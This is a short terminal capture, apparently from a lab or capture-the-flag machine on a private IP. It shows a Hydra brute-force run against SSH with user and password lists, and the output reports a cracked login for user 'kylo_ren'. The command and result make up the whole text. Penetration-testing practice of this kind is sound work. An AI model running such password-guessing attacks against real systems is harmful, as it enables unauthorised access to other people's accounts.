 ~/Desktop hydra -L users.txt -P passwords.txt 10.0.2.15 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-26 19:44:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 225 login tries (l:15/p:15), ~15 tries per task
[DATA] attacking ssh://10.0.2.15:22/
[22][ssh] host: 10.0.2.15   login: kylo_ren   password: Daddy_Issues2
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-26 19:44:37